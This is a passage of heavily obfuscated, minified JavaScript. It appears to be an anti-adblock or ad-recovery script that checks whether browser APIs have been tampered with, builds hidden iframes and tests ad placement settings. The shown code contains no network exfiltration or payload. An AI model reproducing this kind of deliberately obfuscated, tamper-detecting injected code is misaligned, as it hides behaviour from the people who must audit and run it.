z=m[B[Zi(0xb53)]];if(!B[Zi(0xeb6)]||z){if(Zi(0xbd3)===B[Zi(0x16c)]){if(f?z[Zi(0xb88)](Q,!0x1):z[Zi(0xd88)](Q,!0x1))return!0x0;}else{if(j(z))return!0x0;}}}R&&(X[P]=T);};}function g({StyleSheet:M,Atrule:f,Rule:Z,Block:P,DeclarationList:R}){return{'Atrule':{'StyleSheet':M,'Atrule':f,'Rule':Z,'Block':P},'Rule':{'StyleSheet':M,'Atrule':f,'Rule':Z,'Block':P},'Declaration':{'StyleSheet':M,'Atrule':f,'Rule':Z,'Block':P,'DeclarationList':R}};}function Y(M){const ZE=ZH,f=function(B){const Zc=a2D,z={};for(const w in B[Zc(0x194)])if(K[Zc(0xe6)](B[Zc(0x194)],w)){const V=B[Zc(0x194)][w];if(!V[Zc(0x500)])throw new Error(Zc(0x6fe)+w+Zc(0xe46));z[w]=v(0x0,V);}return z;}(M),Z={},P={},R=Symbol(ZE(0xfac)),X=Symbol(ZE(0xd02));for(const B in f)K[ZE(0xe6)](f,B)&&null!==f[B]&&(Z[B]=L(f[B],!0x1),P[B]=L(f[B],!0x0));const j=g(Z),Q=g(P),T=function(z,w){const l1=ZE;function V(J,U,H){const l0=a2D,G=C[l0(0xe6)](I,J,U,H);return G===R||G!==X&&(!(!W[l0(0x79b)](J[l0(0x16c)])||!W[J[l0(0x16c)]](J,I,V,b))||O[l0(0xe6)](I,J,U,H)===R);}let C=h,O=h,W=Z,b=(J,U,H,G)=>J||V(U,H,G);const I={'break':R,'skip':X,'root':z,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(l1(0xc18)==typeof w)C=w;else{if(w&&(C=p(w[l1(0xaa0)]),O=p(w[l1(0x57a)]),w[l1(0x333)]&&(W=P),w[l1(0xe50)])){if(j[l1(0x79b)](w[l1(0xe50)]))W=w[l1(0x333)]?Q[w[l1(0xe50)]]:j[w[l1(0xe50)]];else{if(!f[l1(0x79b)](w[l1(0xe50)]))throw new Error(l1(0x714)+w[l1(0xe50)]+l1(0xed4)+Object[l1(0x27b)](f)[l1(0xc4e)]()[l1(0xc8f)](',\x20')+')');}C=F(C,w[l1(0xe50)]),O=F(O,w[l1(0xe50)]);}}if(C===h&&O===h)throw new Error(l1(0xa33));V(z);};return T[ZE(0xfd9)]=R,T[ZE(0x4b8)]=X,T[ZE(0x5bd)]=function(z,w){let V=null;return T(z,function(C,O,W){const l2=a2D;if(w[l2(0xe6)](this,C,O,W))return V=C,R;}),V;},T[ZE(0xe75)]=function(z,w){let V=null;return T(z,{'reverse':!0x0,'enter'(C,O,W){const l3=a2D;if(w[l3(0xe6)](this,C,O,W))return V=C,R;}}),V;},T[ZE(0xab6)]=function(z,w){const V=[];return T(z,function(C,O,W){const l4=a2D;w[l4(0xe6)](this,C,O,W)&&V[l4(0xece)](C);}),V;},T;}}},D={};function x(S){const l5=a2D;var q=D[S];if(void 0x0!==q)return q[l5(0xba1)];var k=D[S]={'exports':{}};return A[S](k,k[l5(0xba1)],x),k[l5(0xba1)];}x['d']=(S,q)=>{const l6=a2D;for(var k in q)x['o'](q,k)&&!x['o'](S,k)&&Object[l6(0x37d)](S,k,{'enumerable':!0x0,'get':q[k]});},x['g']=(function(){const l7=a2D;if(l7(0xe32)==typeof globalThis)return globalThis;try{return this||new Function(l7(0x83c))();}catch(S){if(l7(0xe32)==typeof window)return window;}}()),x['o']=(S,q)=>Object[l8(0x1ec)][l8(0x79b)][l8(0xe6)](S,q),x['r']=S=>{const l9=l8;l9(0x9f5)!=typeof Symbol&&Symbol[l9(0x9ca)]&&Object[l9(0x37d)](S,Symbol[l9(0x9ca)],{'value':l9(0x70f)}),Object[l9(0x37d)](S,l9(0xfcf),{'value':!0x0});};var s={};((()=>{'use strict';const lS=l8;var A0=x(0x2197),A1=x(0x1e87),A2=x(0x13a3),A3=x(0x81),A4=x(0x1fa9),A5=x(0x12e6),A6=x(0x1b6c),A7=x(0x2126),A8=x(0x6),A9=x(0x469);const AA=()=>(0x0,A8['c'])(async s1=>{const lA=a2D;for(document[lA(0xe80)]&&s1();!document[lA(0xe80)];)await(0x0,A9['y'])(0x64);s1();});var AD=x(0x739);const Ax=(s1,s2)=>{const lD=a2D;if(lD(0x322)!=typeof s1||lD(0x322)!=typeof s2)return!0x1;const s3=s1[lD(0xc72)],s4=s2[lD(0xc72)];if(0x0===s3&&0x0===s4)return!0x0;if(0x0===s3)return!0x1;if(0x0===s4)return!0x0;if(s3<s4)return!0x1;let s5=!0x0;for(let s6=0x0;s6<=s4;s6++)if(s1[s3-s6]!==s2[s4-s6]){s5=!0x1;break;}return s5;},As=(s1,s2)=>{const lx=a2D;if(lx(0x322)!=typeof s1||lx(0x322)!=typeof s2)return!0x1;const s3=s1[lx(0xc72)],s4=s2[lx(0xc72)];if(0x0===s3&&0x0===s4)return!0x0;if(0x0===s3)return!0x1;if(0x0===s4)return!0x0;if(s3<s4)return!0x1;for(let s5=0x0;s5<s1[lx(0xc72)];s5++)if(s1[s5]===s2[0x0]){let s6=!0x0;for(let s7=0x1;s7<s2[lx(0xc72)];s7++)if(!s1[s5+s7]||s1[s5+s7]!==s2[s7]){s6=!0x1;break;}if(s6)return!0x0;}return!0x1;},AS=(s1,s2)=>{const ls=a2D;if(ls(0x322)!=typeof s1||ls(0x322)!=typeof s2)return-0x1;const s3=s1[ls(0xc72)],s4=s2[ls(0xc72)];if(0x0===s3&&0x0===s4)return-0x1;if(0x0===s3)return-0x1;if(0x0===s4)return-0x1;if(s3<s4)return-0x1;for(let s5=0x0;s5<s1[ls(0xc72)];s5++)if(s1[s5]===s2[0x0]){let s6=!0x0;for(let s7=0x1;s7<s2[ls(0xc72)];s7++)if(!s1[s5+s7]||s1[s5+s7]!==s2[s7]){s6=!0x1;break;}if(s6)return s5;}return-0x1;},Aq=[[lS(0xbba)],[lS(0x5d8)],[lS(0x578),lS(0xd00)],[lS(0x578),lS(0xf6c)],[lS(0x578),lS(0x1ec),lS(0x65e)],[lS(0x578),lS(0x1ec),lS(0x5bd)],[lS(0x578),lS(0x1ec),lS(0x94b)],[lS(0x578),lS(0x1ec),lS(0xf6e)],[lS(0x578),lS(0x1ec),lS(0xff)],[lS(0x578),lS(0x1ec),lS(0x50f)],[lS(0x578),lS(0x1ec),lS(0xa97)],[lS(0x578),lS(0x1ec),lS(0xc8f)],[lS(0x578),lS(0x1ec),lS(0xf89)],[lS(0x578),lS(0x1ec),lS(0xece)],[lS(0x578),lS(0x1ec),lS(0xd88)],[lS(0x578),lS(0x1ec),lS(0x333)],[lS(0x578),lS(0x1ec),lS(0xfc5)],[lS(0x578),lS(0x1ec),lS(0x179)],[lS(0x2ef)],[lS(0xabf)],[lS(0x246)],[lS(0x5b5)],[lS(0x2b7)],[lS(0xbe4)],[lS(0x46c),lS(0x1ec),lS(0xa31)],[lS(0x46c),lS(0x1ec),lS(0x136)],[lS(0x46c),lS(0x1ec),lS(0xdd8)],[lS(0x24a),lS(0x1ec),lS(0x132)],[lS(0xb30),lS(0xc07)],[lS(0xb30),lS(0x1ec),lS(0x59f)],[lS(0xa45)],[lS(0xc40)],[lS(0x6f5)],[lS(0xd43),lS(0x70b)],[lS(0xd43),lS(0xe80)],[lS(0xd43),lS(0x188)],[lS(0xd43),lS(0xf27)],[lS(0xd43),lS(0xebd)],[lS(0xd43),lS(0x729)],[lS(0xd43),lS(0x66a)],[lS(0xd43),lS(0x9a9)],[lS(0xd43),lS(0x842)],[lS(0xd43),lS(0x71e)],[lS(0xd43),lS(0x9ec)],[lS(0xd43),lS(0x1002)],[lS(0xd43),lS(0x537),lS(0x3b3)],[lS(0xd43),lS(0x537),lS(0x17d)],[lS(0xd43),lS(0xb3e)],[lS(0xd43),lS(0x252)],[lS(0xd43),lS(0x31a)],[lS(0xd43),lS(0x7f5)],[lS(0xd43),lS(0xdee)],[lS(0xd43),lS(0xffc)],[lS(0xd43),lS(0xa78)],[lS(0xd43),lS(0x666)],[lS(0xabd),lS(0x1ec),lS(0x71e)],[lS(0xabd),lS(0x1ec),lS(0x31a)],[lS(0xabd),lS(0x1ec),lS(0x7f5)],[lS(0x2fb),lS(0x1ec),lS(0x1c8)],[lS(0xdf8),lS(0x1ec),lS(0xf33)],[lS(0xdf8),lS(0x1ec),lS(0xf27)],[lS(0xdf8),lS(0x1ec),lS(0x5ac)],[lS(0x189),lS(0x1ec),lS(0x68c)],[lS(0x189),lS(0x1ec),lS(0xf9)],[lS(0x189),lS(0x1ec),lS(0x260)],[lS(0x189),lS(0x1ec),lS(0x999)],[lS(0x189),lS(0x1ec),lS(0x6ce)],[lS(0x189),lS(0x1ec),lS(0x643)],[lS(0x189),lS(0x1ec),lS(0x5ac)],[lS(0x189),lS(0x1ec),lS(0xeb8)],[lS(0x189),lS(0x1ec),lS(0x35d)],[lS(0x189),lS(0x1ec),lS(0x8a1)],[lS(0x189),lS(0x1ec),lS(0x6ad)],[lS(0xa1e)],[lS(0xd66)],[lS(0xaab),lS(0x1ec),lS(0xaf8)],[lS(0x9dd)],[lS(0xb57),lS(0x1ec),lS(0xa7e)],[lS(0xb57),lS(0x1ec),lS(0x705)],[lS(0xcc1),lS(0x1ec),lS(0xbba)],[lS(0xcc1),lS(0x1ec),lS(0x6d8)],[lS(0x1e3)],[lS(0xc3d)],[lS(0x423)],[lS(0xa2e),lS(0x1ec),lS(0x3ca)],[lS(0xa2e),lS(0x1ec),lS(0xe6)],[lS(0x5c6)],[lS(0x5ff),lS(0x1ec),lS(0x9ef)],[lS(0x4f9)],[lS(0x934)],[lS(0xa29)],[lS(0xe14)],[lS(0xadf)],[lS(0xfe5)],[lS(0xf67)],[lS(0x9a0)],[lS(0xbcd)],[lS(0x1a7)],[lS(0x86d)],[lS(0x148)],[lS(0x55e)],[lS(0x960),lS(0xeb1)],[lS(0x960),lS(0x6f6)],[lS(0x775),lS(0x1ec),lS(0x50f)],[lS(0x775),lS(0x1ec),lS(0x9ef)],[lS(0x775),lS(0x1ec),lS(0xf0d)],[lS(0xff9),lS(0xda7)],[lS(0xff9),lS(0xb9e)],[lS(0xff9),lS(0xf9d)],[lS(0xff9),lS(0xdc0)],[lS(0xff9),lS(0xb71)],[lS(0x19a)],[lS(0x764),lS(0x1ec),lS(0x8a7)],[lS(0xd9d),lS(0x9d7)],[lS(0xd9d),lS(0xf22)],[lS(0xd9d),lS(0xe16)],[lS(0x8ea),lS(0x1ec),lS(0x3b3)],[lS(0x8ea),lS(0x1ec),lS(0xc17)],[lS(0x8ea),lS(0x1ec),lS(0x8fa)],[lS(0xeb3),lS(0x1ec),lS(0x50f)],[lS(0x724),lS(0xd97)],[lS(0xd76),lS(0xc04)],[lS(0xd76),lS(0x811)],[lS(0xd76),lS(0xa39)],[lS(0xd76),lS(0x27b)],[lS(0xd76),lS(0x1ec),lS(0xe97)],[lS(0x252)],[lS(0x794)],[lS(0x988)],[lS(0x58e)],[lS(0xd1)],[lS(0xd97)],[lS(0xfae),lS(0xe8d)],[lS(0x8a7)],[lS(0x3ec),lS(0xaea)],[lS(0x3ec),lS(0x1ec),lS(0xdf2)],[lS(0x3ec),lS(0x1ec),lS(0x702)],[lS(0x3ec),lS(0x1ec),lS(0x935)],[lS(0x3ec),lS(0x2cd)],[lS(0x3ec),lS(0x7a6)],[lS(0x3ec),lS(0xf46)],[lS(0x59b),lS(0x1ec),lS(0xbf1)],[lS(0x59b),lS(0x1ec),lS(0xa99)],[lS(0x6d8)],[lS(0x117)],[lS(0x36a)],[lS(0x267),lS(0x1ec),lS(0x264)],[lS(0x267),lS(0x1ec),lS(0xf6a)],[lS(0x926)],[lS(0xc4a)],[lS(0x217)],[lS(0x506)],[lS(0x331)],[lS(0x94c),lS(0xfdc)],[lS(0x94c),lS(0x1ec),lS(0x574)],[lS(0x94c),lS(0x1ec),lS(0xedf)],[lS(0x94c),lS(0x1ec),lS(0xc23)],[lS(0x94c),lS(0x1ec),lS(0xa97)],[lS(0x94c),lS(0x1ec),lS(0x693)],[lS(0x94c),lS(0x1ec),lS(0x230)],[lS(0x94c),lS(0x1ec),lS(0x211)],[lS(0x94c),lS(0x1ec),lS(0xa22)],[lS(0x94c),lS(0x1ec),lS(0x24d)],[lS(0x94c),lS(0x1ec),lS(0xe28)],[lS(0x94c),lS(0x1ec),lS(0xd3e)],[lS(0x94c),lS(0x1ec),lS(0xf40)],[lS(0x94c),lS(0x1ec),lS(0x449)],[lS(0xa54)],[lS(0xffc),lS(0x28a)],[lS(0xffc),lS(0xc7e)],[lS(0x44b),lS(0x1ec),lS(0x68e)],[lS(0x44b),lS(0x1ec),lS(0x9ef)],[lS(0x44b),lS(0x1ec),lS(0xf0d)],[lS(0x1e1),lS(0x1ec),lS(0x252)],[lS(0x1e1),lS(0x1ec),lS(0x8be)]];function Ak(){const lq=lS;let s1=arguments[lq(0xc72)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;Ah(s1,arguments[lq(0xc72)]>0x1&&void 0x0!==arguments[0x1]&&arguments[0x1]);}let AK='';const Ah=function(){const lk=lS;let s1=arguments[lk(0xc72)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window,s2=arguments[lk(0xc72)]>0x1?arguments[0x1]:void 0x0;{function s7(s8){try{let s9=s1;for(const sA of s8)s9=s9[sA];}catch(sD){return!0x0;}return!0x1;}AK=lk(0xe48);for(const s8 of Aq)if(s7(s8)){let s9=lk(0x53c);for(const sA of s8)s9+='.'+sA;Ap(s9);}}AK=lk(0xe13),lk(0xc18)!=typeof s1[lk(0xb30)][lk(0xc07)]&&Ap(lk(0xf64)),lk(0x16a)!=typeof s1[lk(0xb30)][lk(0xc07)]()&&Ap(lk(0xf9c));{AK=lk(0x27e);const sD=new s1[(lk(0x1e1))](),sx=()=>{};sD[lk(0x756)]=sx,sD[lk(0x756)]!==sx&&Ap(lk(0xe70));}{AK=lk(0xafc);const ss=s1[lk(0xd43)][lk(0x729)](lk(0x5ef))[lk(0x2cb)];ss[lk(0xdd8)](lk(0x3cd),lk(0xa43)),lk(0xa43)!==ss[lk(0xa31)](lk(0x3cd))&&Ap(lk(0x358)),ss[lk(0x136)](lk(0x3cd)),ss[lk(0xa31)](lk(0x3cd))&&Ap(lk(0xc42));}const s3=s1[lk(0xd43)][lk(0x729)](lk(0x5ef)),s4=s1[lk(0xd43)][lk(0x729)](lk(0x97a));s4[lk(0x6b9)]=lk(0x2ba);const s5=s1[lk(0xd43)][lk(0x729)](lk(0x1003)),s6=s1[lk(0xd43)][lk(0x729)](lk(0xe8f));{AK=lk(0x88e),s3&&s4&&s5&&s6&&s1[lk(0xd43)][lk(0x729)](lk(0x8b4))||Ap(),AK=lk(0xc74),(s1[lk(0x55e)](document[lk(0xfe4)][lk(0x159)])||s1[lk(0x55e)](document[lk(0xfe4)][lk(0xa66)]))&&Ap(),AK=lk(0xfcc),[s3,s4,s5,s6][lk(0x50f)](sq=>{const lK=lk;s1[lK(0xd43)][lK(0x537)][lK(0x3b3)](sq);let sk=!0x1;s1[lK(0xd43)][lK(0x537)][lK(0x492)][lK(0x50f)](sK=>{sK===sq&&(sk=!0x0);}),sk||Ap(lK(0x492)),s1[lK(0xd43)][lK(0x537)][lK(0x17d)](sq);}),AK=lk(0xa0d);const sS=A4['A'][lk(0x899)]();s3['id']=sS,s3[lk(0x1d1)][lk(0xf33)](sS),s1[lk(0xd43)][lk(0x537)][lk(0x3b3)](s3),s3!==s1[lk(0xd43)][lk(0x71e)](sS)&&Ap(lk(0xfa3)),s3!==s1[lk(0xd43)][lk(0x9ec)](sS)[0x0]&&Ap(lk(0x961)),s3!==s1[lk(0xd43)][lk(0x31a)]('#'[lk(0xedf)](sS))&&Ap(lk(0x9b5)),s3!==s1[lk(0xd43)][lk(0x7f5)]('#'[lk(0xedf)](sS))[0x0]&&Ap(lk(0x394)),s3[lk(0x1d1)][lk(0xf27)](sS)||Ap(lk(0x584)),s3[lk(0x1d1)][lk(0x5ac)](sS),s3[lk(0x1d1)][lk(0xf27)](sS)&&Ap(lk(0x153)),AK=lk(0x5e4),s1[lk(0xd43)][lk(0x537)][lk(0x3b3)](s5),s5[lk(0x35d)](lk(0xe20),lk(0x977)),s5[lk(0x35d)](lk(0x16c),lk(0xaaa)),0x0===s1[lk(0xd43)][lk(0x537)][lk(0x1002)](lk(0x1003))[lk(0xc72)]&&Ap(lk(0x370));try{s3[lk(0x5ac)](),s5[lk(0x5ac)]();}catch(sq){Ap(lk(0xeb9));}s1[lk(0xd43)][lk(0x537)][lk(0xf27)](s5)&&Ap(lk(0x5ac)),AK=lk(0x48a);try{s1[lk(0xd43)][lk(0xb3e)];}catch(sk){Ap(lk(0xa64));}}{AK=lk(0x260);const sK=s3[lk(0x260)]();lk(0x16a)!=typeof(sK[lk(0x33a)]+sK[lk(0xa54)]+sK[lk(0x479)]+sK[lk(0x141)]+sK[lk(0x3cd)]+sK[lk(0xe11)])&&Ap(lk(0x260)),AK=lk(0xca7);const sh=s1[lk(0xd43)][lk(0x729)](lk(0x5ef));s3[lk(0x3b3)](sh),sh[lk(0xca7)]!==s3&&Ap(lk(0x3b3)),AK=lk(0x17d),s3[lk(0x17d)](sh),0x0!==s3[lk(0xbc5)]&&Ap(lk(0x17d)),AK=lk(0xe4e);const sp=(sF,sv)=>{const lh=lk,sL=A4['A'][lh(0x899)]();sF[lh(0x35d)](sv,sL),sF[lh(0x68c)](sv)!==sL&&Ap(lh(0x35d)),sF[lh(0xeb8)](sv),sF[lh(0x68c)](sv)&&Ap(lh(0xeb8));};[s3,s4,s6][lk(0x50f)](sF=>{const lp=lk;sp(sF,lp(0x650)),sp(sF,lp(0x91a));}),AK=lk(0xf18),lk(0x5ef)!==s3[lk(0x4c0)][lk(0xf40)]()&&Ap(lk(0x5ef)),lk(0x97a)!==s4[lk(0x4c0)][lk(0xf40)]()&&Ap(lk(0x97a)),lk(0xe8f)!==s6[lk(0x4c0)][lk(0xf40)]()&&Ap(lk(0xe8f));}if(AK=lk(0x53c),s2&&s1[lk(0xa54)]!==s1){const sF=s1[lk(0x423)];sF&&Array[lk(0xd00)](s1[lk(0x58e)][lk(0xd43)][lk(0x7f5)](lk(0xde)))[lk(0xa97)](sF)||Ap(lk(0x423));try{sF[lk(0xdd)]!==s1&&Ap(lk(0x108));}catch(sv){Ap(lk(0xf14));}try{const sL=A4['A'][lk(0x899)]();s1[lk(0x131)]={},s1[lk(0x131)][lk(0x1c1)]=()=>sL,s1[lk(0x131)][lk(0x1c1)]()!==sL&&Ap(lk(0x129));}catch(sg){Ap(lk(0xf0e));}}{AK=lk(0xc81);const sY={'inventory_name':A4['A'][lk(0x899)](),'inventories_key':A4['A'][lk(0x899)]()},sM=lk(0xa8f)[lk(0xedf)](sY[lk(0x798)],lk(0xf0f))[lk(0xedf)](sY[lk(0x84e)],lk(0x272)),sf={'apply-ratio':0x1};sf[sY[lk(0x798)]]=[{'id':sY[lk(0x84e)],'width':0xa0,'height':0x258,'position':{'selector':lk(0x494),'position-rule':lk(0x912),'insert-rule':[]},'original-ads':[{'selector':lk(0x4f2)}],'attributes':[]}],AF(s1[lk(0x960)][lk(0xeb1)](sM),sf,s1)||Ap(lk(0x91d));const sZ=lk(0x554),sl={'type':lk(0xc6b),'marshalled':lk(0xe57)};AF(s1[lk(0x960)][lk(0xeb1)](sZ),sl,s1)||Ap(lk(0x79d)),AK=lk(0xe44);let sP=!0x1;for(let sr=0x0;sr<0x64;sr++)if(s1[lk(0xff9)][lk(0xb71)]()!=s1[lk(0xff9)][lk(0xb71)]()){sP=!0x0;break;}sP||Ap(),AK=lk(0x46b);const sR={},sm=A4['A'][lk(0x899)](),sX=A4['A'][lk(0x899)]();sR[sm]=sX,s1[lk(0xd76)][lk(0x27b)](sR)[0x0]===sm&&sR[sm]===sX||Ap(),AK=lk(0xce);const sj=new s1[(lk(0x59b))](lk(0x3b5));sj[lk(0xa99)](lk(0x237))&&!sj[lk(0xa99)](lk(0x31c))||Ap(),AK=lk(0xac1);const sQ=lk(0x322);sQ[lk(0xd3e)](lk(0x1011))||Ap(lk(0xd3e)),sQ[lk(0xa97)](lk(0x504))||Ap(lk(0xa97)),sQ[lk(0xc23)](lk(0xffb))||Ap(lk(0xc23)),'st'!==sQ[lk(0xe28)]('r')[0x0]&&Ap(lk(0xe28)),'s'!==sQ[lk(0x6a7)](0x0)&&Ap(lk(0x6a7)),0x73!==sQ[lk(0x574)](0x0)&&Ap(lk(0x574)),lk(0x1e6)!==sQ[lk(0xa22)](/tr/g,'p')&&Ap(lk(0xa22));let sa='';try{sa=s1[lk(0xd9d)][lk(0xe16)];}catch(sw){Ap(lk(0x5ea));}sa[lk(0xa97)]('/1')!==As(sa,'/1')&&Ap(lk(0xa97));{const sV=(sO,sW)=>{const lF=lk,su=sO[lF(0xe28)](sW),sb=((sI,sd)=>{const lv=lF;if(''===sI||''===sd)return[sI];const sJ=[];let sU=sI;for(let sH=AS(sU,sd);-0x1!==sH;sH=AS(sU,sd))sJ[lv(0xece)](sU[lv(0x24d)](0x0,sH)),sU=sU[lv(0x24d)](sH+sd[lv(0xc72)]);return sJ[lv(0xece)](sU),sJ;})(sO,sW);if(su[lF(0xc72)]!==sb[lF(0xc72)])return!0x1;for(let sI=0x0;sI<su[lF(0xc72)];sI++)if(su[sI]!==sb[sI])return!0x1;return!0x0;},sC=[{'target':navigator[lk(0xe16)],'key':'/'},{'target':navigator[lk(0xe16)],'key':'/'},{'target':navigator[lk(0xe16)],'key':lk(0x29d)},{'target':navigator[lk(0xe16)],'key':lk(0xf7c)}];for(const {target:sO,key:sW}of sC)sV(sO,sW)||Ap(lk(0xe28));}AK=lk(0x540);let sT=!0x1;try{throw new s1[(lk(0xaab))](lk(0xa63));}catch(su){sT=!0x0;}sT||Ap(lk(0x63a)),AK=lk(0xc9);try{s1[lk(0x53c)][lk(0x2ef)],s1[lk(0x53c)][lk(0x246)];}catch(sb){Ap(lk(0x2ed));}const sB=A4['A'][lk(0x899)](),sz=s1[lk(0x246)](sB);sB!==s1[lk(0x2ef)](sz)&&Ap(lk(0xc9)),AK=lk(0x1fd),s1[lk(0x5c6)](s3)instanceof s1[lk(0x46c)]||Ap(lk(0x5c6)),AK=lk(0x411),s1[lk(0xd9d)][lk(0xe16)]||Ap(lk(0x473)),AK=lk(0xd97),0x2d8!==s1[lk(0xd97)](lk(0xb2d))&&Ap(lk(0xd97)),AK=lk(0xaa7),(isNaN(s1[lk(0x926)])||lk(0x16a)!=typeof s1[lk(0x926)]||isNaN(s1[lk(0xc4a)])||lk(0x16a)!=typeof s1[lk(0xc4a)])&&Ap(lk(0xaa7)),AK=lk(0x9c8);try{let sI=0x0,sd=A8['z'];(0x0,A8['c'])(()=>{const lL=lk;sI=A4['A'][lL(0x804)](0x1,0x64);}),0x0!==sI&&sd!==A8['z']||Ap(lk(0xc02)),sI=0x0,sd=A8['z'],(async function(){const lg=lk;sI=A4['A'][lg(0x804)](0x1,0x64);}()),0x0===sI&&Ap(lk(0x9c8));}catch(sJ){Ap(lk(0xc02));}}try{AK=lk(0x578);const sU=Math[lk(0xb71)](),sH=Math[lk(0xb71)](),sG=[sU,sH];sG[lk(0x333)](),sG[0x0]===sH&&sG[0x1]===sU||Ap(lk(0x333));}catch(sN){Ap(lk(0x333));}{AK=lk(0xd76);const so=[[s1,lk(0xe3d)],[s1,lk(0xd76)],[s1,lk(0xd9d)],[{'keyval':0x1},lk(0x100c)]];let sy=!0x1;for(const [si,sc]of so)if(s1[lk(0xd76)][lk(0xa39)](si,sc)){sy=!0x0;break;}sy||Ap(lk(0xa39));}{AK=lk(0xf54);const sE=window[lk(0x7b9)],S0=Symbol(lk(0x6b8)),S1={'cmd':{'push':()=>S0}};window[lk(0x7b9)]=S1,window[lk(0x7b9)]!==S1&&Ap(lk(0x9fa)),window[lk(0x7b9)][lk(0x6f0)]!==S1[lk(0x6f0)]&&Ap(lk(0xf94)),window[lk(0x7b9)][lk(0x6f0)][lk(0xece)]!==S1[lk(0x6f0)][lk(0xece)]&&Ap(lk(0x6e9)),window[lk(0x7b9)][lk(0x6f0)][lk(0xece)]()!==S0&&Ap(lk(0x2bf)),void 0x0!==sE&&(window[lk(0x7b9)]=sE);}},Ap=s1=>{const lY=lS,s2=lY(0x820)[lY(0xedf)](s1,lY(0xcdf))[lY(0xedf)](AK);throw console[lY(0xa63)](s2),s2;},AF=function(s1,s2){const lM=lS;let s3=arguments[lM(0xc72)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(typeof s1!=typeof s2)return!0x1;if(lM(0xe32)!=typeof s1&&lM(0xe32)!=typeof s2)return s1===s2;if((s1 instanceof s3[lM(0x578)]||s1 instanceof Array)!=(s2 instanceof s3[lM(0x578)]||s2 instanceof Array))return!0x1;if(s1 instanceof s3[lM(0x578)]||s1 instanceof Array){if(s3[lM(0xd76)][lM(0x27b)](s1)[lM(0xc72)]!==s3[lM(0xd76)][lM(0x27b)](s2)[lM(0xc72)])return!0x1;for(let s4=0x0;s4<s1[lM(0xc72)];s4++)if(!AF(s1[s4],s2[s4],s3))return!0x1;}else{if(s3[lM(0xd76)][lM(0x27b)](s1)[lM(0xc72)]!==s3[lM(0xd76)][lM(0x27b)](s2)[lM(0xc72)])return!0x1;for(const s5 in s1)if(!AF(s1[s5],s2[s5],s3))return!0x1;}return!0x0;};var Av;const AL=[{'selectors':[lS(0x69f),lS(0x2b4)],'html':(0x0,String[lS(0x1cc)])(Av||(Ag=[lS(0x71b)],AY||(AY=Ag[lS(0x24d)](0x0)),Av=Object[lS(0x1a5)](Object[lS(0x930)](Ag,{'raw':{'value':Object[lS(0x1a5)](AY)}})))),'cases':[[]]},{'html':lS(0x77f),'selectors':[lS(0x6f9),lS(0x5b9),lS(0x67d)],'cases':[[{'selector':lS(0x67d),'attributes':{'style':lS(0x8f9)}},{'selector':lS(0x517),'attributes':{'lang':'ko'}}],[{'selector':lS(0x67d),'attributes':{'style':lS(0xb15)}},{'selector':lS(0x517),'attributes':{'lang':'en','data-theme':lS(0x826)}}],[{'selector':lS(0x517),'attributes':{'lang':lS(0xbe3),'dir':lS(0xa2c)}}]],'checker':function(s1){const lf=lS;let s2=arguments[lf(0xc72)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:window;const s3=s2[lf(0x5c6)](s1);if(lf(0xd69)===s3[lf(0xa31)](lf(0xa0f)))return!0x1;if(lf(0xd69)!==s3[lf(0xa31)](lf(0x4ae)))return!0x1;if(lf(0xd69)===s3[lf(0xa31)](lf(0x894)))return!0x1;if(lf(0xd69)!==s3[lf(0xa31)](lf(0x352)))return!0x1;if(lf(0xb3e)===s3[lf(0xa31)](lf(0x4fa)))return!0x1;if(lf(0xd69)!==s3[lf(0xa31)](lf(0x58d)))return!0x1;const s4=s3[lf(0xa31)](lf(0x4a6));if(lf(0x92c)!==s4&&'0'!==s4)return!0x1;const s5=s9=>parseInt(s3[lf(0xa31)](s9)[lf(0xa22)]('px','')),s6=[lf(0x479),lf(0x141),lf(0xa54),lf(0x33a),lf(0x93d),lf(0xae7),lf(0xdc6),lf(0x202),lf(0x391),lf(0xf88),lf(0xa6f),lf(0x681)];for(const s9 of s6)if(Math[lf(0xda7)](s5(s9))>0x64)return!0x1;const s7=[lf(0x735),lf(0x7de)];for(const sA of s7){const sD=s2[lf(0x5c6)](s1,sA);if(lf(0x92c)!==sD[lf(0xa31)](lf(0x3cd)))return!0x1;if(lf(0x92c)!==sD[lf(0xa31)](lf(0xe11)))return!0x1;const sx=sD[lf(0xa31)](lf(0x4a6));if(lf(0x92c)!==sx&&'0'!==sx)return!0x1;}const s8=s1[lf(0x260)]();return!(s8[lf(0xe11)]<0x64||s8[lf(0x3cd)]<0x64);}}];var Ag,AY,AM=x(0x2c0);async function Af(s1,s2){await AA();const s3={'protectUrlContext':s1,'isDomainShardingEnabled':s2},s4=[()=>(async function(){const lZ=a2D,s5=document[lZ(0x729)](lZ(0xde));try{s5[lZ(0x2cb)][lZ(0xdd8)](lZ(0x3cd),'0'),s5[lZ(0x2cb)][lZ(0xdd8)](lZ(0xe11),'0'),s5[lZ(0x2cb)][lZ(0xdd8)](lZ(0x276),lZ(0xb3e)),s5[lZ(0x2cb)][lZ(0xdd8)](lZ(0xbae),lZ(0xd69)),document[lZ(0xe80)][lZ(0x3b3)](s5);const s6=s5[lZ(0xdd)];if(!s6)throw new Error(lZ(0xbf9));await new Promise(s7=>setTimeout(s7,0x1f4)),Ak(s6[lZ(0x53c)],!0x0);}catch(s7){throw s7;}finally{s5[lZ(0x5ac)]();}}()),()=>(async function(){const ll=a2D,s5=document[ll(0x729)](ll(0x5ef));s5[ll(0x2cb)][ll(0xdd8)](ll(0x1d5),ll(0x877)),s5[ll(0x2cb)][ll(0xdd8)](ll(0x479),ll(0x560)),s5[ll(0x2cb)][ll(0xdd8)](ll(0xa54),ll(0x560));const s6=document[ll(0x729)](ll(0xde));try{if(s6[ll(0x2cb)][ll(0xdd8)](ll(0x3cd),'0'),s6[ll(0x2cb)][ll(0xdd8)](ll(0xe11),'0'),s6[ll(0x2cb)][ll(0xdd8)](ll(0x276),ll(0xb3e)),s6[ll(0x2cb)][ll(0xdd8)](ll(0xbae),ll(0xd69)),s6[ll(0x35d)]('id',(0x0,A2['md'])(A4['A'][ll(0x899)]())),s6[ll(0x1d1)][ll(0xf33)]((0x0,A2['md'])(A4['A'][ll(0x899)]())),s5[ll(0x3b3)](s6),document[ll(0xe80)][ll(0x3b3)](s5),ll(0xd69)===getComputedStyle(s6)[ll(0xa0f)])throw new Error(ll(0xead));}catch(s7){throw s7;}finally{s5[ll(0x5ac)]();}}()),()=>async 